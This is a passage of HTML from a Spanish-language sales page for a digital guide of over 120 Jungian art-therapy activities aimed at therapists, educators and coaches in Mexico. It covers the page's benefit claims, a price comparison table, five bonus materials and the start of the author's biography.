text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Tus consultantes se abren de verdad. La imagen accede a lo que meses de conversación no alcanzan a tocar.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">+120 actividades listas para mañana, sin que tengas que inventar dinámicas a última hora.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Cada actividad trae su lectura simbólica, así nunca te quedas sin saber cómo interpretar lo que aparece.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">No necesitas talento artístico —ni tú ni tu consultante. El valor está en el proceso, no en el dibujo.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Te diferencias de los demás colegas con un recurso que casi nadie está usando bien.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Se adapta a consulta, escuela, coaching y trabajo holístico sin cambiar tu enfoque.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-24 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.3" fill="none"><circle r="10"></circle><circle r="16"></circle><circle r="22"></circle><circle r="28"></circle><circle r="34"></circle><circle r="40"></circle><circle r="46"></circle><circle r="52"></circle><circle r="58"></circle><circle r="64"></circle><circle r="70"></circle><circle r="76"></circle><circle r="82"></circle><circle r="88"></circle><circle r="94"></circle><circle r="100"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">Acceso inmediato: descárgala hoy y aplícala en tu próxima sesión.</h2></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-b border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Por qué esta guía le gana al camino largo</h2></div><div class="fade-in  "><div class="mt-14 hidden md:block"><table class="w-full border-separate border-spacing-0 text-base"><thead><tr><th class="p-4 text-left font-medium text-muted-foreground"></th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 rounded-tl-xl border border-border">Posgrado /<br>Especialidad</th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 border-y border-border">Cursos en<br>línea</th><th class="p-4 font-serif font-semibold bg-primary text-primary-foreground rounded-tr-xl border border-primary relative">+120 Actividades<br>(esta guía)<span class="absolute -top-3 left-1/2 -translate-x-1/2 bg-gold text-gold-foreground text-[10px] font-bold tracking-wider px-3 py-1 rounded-full uppercase whitespace-nowrap">Mejor opción</span></th></tr></thead><tbody><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Precio</td><td class="p-4 text-muted-foreground border-b border-border text-center">MX$60,000 – MX$180,000</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">MX$1,000 – MX$6,000</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">MX$329</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Duración</td><td class="p-4 text-muted-foreground border-b border-border text-center">1 a 3 años</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Semanas de video</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">La usas hoy mismo</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Cantidad de actividades</td><td class="p-4 text-muted-foreground border-b border-border text-center">Casi todo es teoría</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">10 a 30</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">+120 listas</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Necesitas saber dibujar?</td><td class="p-4 text-muted-foreground border-b border-border text-center">A veces sí</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">A veces sí</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">No</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Lectura simbólica?</td><td class="p-4 text-muted-foreground border-b border-border text-center">Parcial</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Rara vez</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">Sí, en cada actividad</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Aplicación inmediata?</td><td class="p-4 text-muted-foreground border-b border-border text-center">No</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Parcial</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary rounded-br-xl"><span class="text-gold">Sí, desde la primera sesión</span></td></tr></tbody></table></div><div class="mt-12 md:hidden space-y-4"><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Precio</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">MX$60,000 – MX$180,000</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">MX$1,000 – MX$6,000</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">MX$329</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Duración</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">1 a 3 años</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Semanas de video</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">La usas hoy mismo</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Cantidad de actividades</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Casi todo es teoría</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">10 a 30</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">+120 listas</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Necesitas saber dibujar?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">No</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Lectura simbólica?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Rara vez</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, en cada actividad</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Aplicación inmediata?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">No</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, desde la primera sesión</span></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Esta guía es perfecta para ti que:</h2></div><div class="mt-14 max-w-4xl mx-auto space-y-4"><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres terapeuta o psicólogo y quieres ir más allá de la conversación.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres educador y necesitas herramientas creativas que de verdad muevan al grupo.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Trabajas en terapia holística o coaching y quieres integrar lo junguiano con el arte.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Sientes que la arteterapia «es demasiado compleja» o que «necesitas un posgrado» para usarla.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Crees que no sabes dibujar y por eso nunca te animaste (aquí no hace falta).</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Quieres un recurso también para tu propio autoconocimiento como profesional.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Conoce lo que hay dentro</h2></div><div class="grid md:grid-cols-2 gap-12 md:gap-16 items-center mt-14"><div class="fade-in  "><div class="relative max-w-md mx-auto"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div><div class="fade-in  "><h3 class="font-serif text-2xl md:text-3xl font-bold text-primary-deep leading-tight">+120 Actividades de Arteterapia Junguiana<span class="block text-lg md:text-xl text-muted-foreground font-sans font-normal mt-2">La Guía Práctica Para Profesionales</span></h3></div></div><div class="grid sm:grid-cols-2 gap-5 mt-16"><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-compass w-6 h-6 text-gold" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="m16.24 7.76-1.804 5.411a2 2 0 0 1-1.265 1.265L7.76 16.24l1.804-5.411a2 2 0 0 1 1.265-1.265z"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Mandalas Junguianas</h4><p class="mt-2 text-foreground/80 leading-relaxed">El corazón del proceso de individuación: actividades para trabajar el centro, el sí mismo (Self) y la integración de opuestos.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-scissors w-6 h-6 text-gold" aria-hidden="true"><circle cx="6" cy="6" r="3"></circle><path d="M8.12 8.12 12 12"></path><path d="M20 4 8.12 15.88"></path><circle cx="6" cy="18" r="3"></circle><path d="M14.8 14.8 20 20"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Collage Intuitivo</h4><p class="mt-2 text-foreground/80 leading-relaxed">Con recortes de revistas, el consultante proyecta sin defensas: ideal para explorar la sombra, la persona y las proyecciones.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-crown w-6 h-6 text-gold" aria-hidden="true"><path d="M11.562 3.266a.5.5 0 0 1 .876 0L15.39 8.87a1 1 0 0 0 1.516.294L21.183 5.5a.5.5 0 0 1 .798.519l-2.834 10.246a1 1 0 0 1-.956.734H5.81a1 1 0 0 1-.957-.734L2.02 6.02a.5.5 0 0 1 .798-.519l4.276 3.664a1 1 0 0 0 1.516-.294z"></path><path d="M5 21h14"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Dibujo de Arquetipos</h4><p class="mt-2 text-foreground/80 leading-relaxed">Ejercicios para dar forma al ánima/ánimus, el héroe, la gran madre y el viejo sabio, y ponerlos a dialogar.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-moon w-6 h-6 text-gold" aria-hidden="true"><path d="M20.985 12.486a9 9 0 1 1-9.473-9.472c.405-.022.617.46.402.803a6 6 0 0 0 8.268 8.268c.344-.215.825-.004.803.401"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Ejercicios de Sombra</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades diseñadas para acercar y reintegrar la sombra a través de la imagen, con contención y respeto.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-flame w-6 h-6 text-gold" aria-hidden="true"><path d="M12 3q1 4 4 6.5t3 5.5a1 1 0 0 1-14 0 5 5 0 0 1 1-3 1 1 0 0 0 5 0c0-2-1.5-3-1.5-5q0-2 2.5-4"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Viaje del Héroe a través del Arte</h4><p class="mt-2 text-foreground/80 leading-relaxed">Una secuencia narrativa en imágenes para mapear el proceso de transformación del consultante.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-heart w-6 h-6 text-gold" aria-hidden="true"><path d="M2 9.5a5.5 5.5 0 0 1 9.591-3.676.56.56 0 0 0 .818 0A5.49 5.49 0 0 1 22 9.5c0 2.29-1.5 4-3 5.5l-5.492 5.313a2 2 0 0 1-3 .019L5 15c-1.5-1.5-3-3.2-3-5.5"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Expresión Emocional Libre</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades suaves de apertura y contención, perfectas para primeras sesiones y momentos de acompañamiento.</p></div></div></div><div class="fade-in  "><div class="mt-14 p-6 md:p-8 rounded-2xl bg-secondary/40 border border-border max-w-3xl mx-auto"><p class="font-serif text-lg md:text-xl text-primary-deep font-semibold mb-4">Cada actividad incluye:</p><ul class="space-y-3"><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Objetivo junguiano claro (qué mueve y para qué).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Materiales necesarios (siempre sencillos y económicos).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Paso a paso para aplicarla sin improvisar.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Preguntas de reflexión y lectura simbólica para el cierre.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Variación individual y en grupo.</span></li></ul></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Y además, 5 bonos para que apliques todo con confianza</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026_2C%2018_59_07-1780092046358.webp" alt="Guía Rápida de Lectura Simbólica" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->01</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Guía Rápida de Lectura Simbólica</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Un mapa práctico para leer mandalas, colores, formas y posiciones: qué observar y cómo devolverlo sin caer en interpretaciones forzadas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026_2C%2018_59_12-1780092044277.webp" alt="10 Protocolos de Sesión Completa" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->02</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">10 Protocolos de Sesión Completa</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Sesiones armadas de principio a fin: encuadre → actividad → reflexión → cierre. Solo eliges el objetivo y sigues el guion.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$290</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026_2C%2018_59_22-1780092041145.webp" alt="Lista de Materiales Económicos" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->03</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Lista de Materiales Económicos</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Todo lo que necesitas y dónde conseguirlo barato en México. Empiezas con lo que ya tienes en casa.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$90</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026_2C%2023_18_43-1783649927670-5ZkxhlsZ9k0oszGThwL3wKMtdtXPSd.webp" alt="Banco de 50 Preguntas de Reflexión" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->04</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Banco de 50 Preguntas de Reflexión</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Preguntas organizadas por arquetipo para abrir el diálogo después de cada actividad, sin quedarte en blanco.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$150</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026_2C%2023_20_31-1783650038175-qk0oipMV96t4mLawfR0BR3QzQwaRXf.webp" alt="Kit de 20 Mandalas Imprimibles" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->05</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Kit de 20 Mandalas Imprimibles</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">20 mandalas en alta resolución, listas para imprimir, clasificadas por nivel y por objetivo. Abres, imprimes y usas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="grid md:grid-cols-[1fr_1.2fr] gap-10 md:gap-14 items-center max-w-5xl mx-auto"><div class="fade-in  "><div class="relative max-w-xs mx-auto md:mx-0"><div class="absolute -inset-6 bg-gradient-to-br from-primary/15 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/rosana-neves-CjBIua0a.webp" alt="Rosana Neves — especialista en arteterapia junguiana" class="relative w-full rounded-3xl shadow-soft object-cover aspect-[4/5]"></div></div><div class="fade-in  "><div><p class="text-xs uppercase tracking-[0.25em] text-gold font-semibold">Quién creó esta guía</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">Rosana Neves</h2><div class="mt-6 space-y-4 text-foreground/85 leading-relaxed"><p>Rosana Neves es terapeuta y especialista en arteterapia de orientación junguiana. Durante años tradujo el conocimiento de la psicología analítica en algo aplicable: actividades prácticas que cualquier profesional puede usar de inmediato, incluso sin 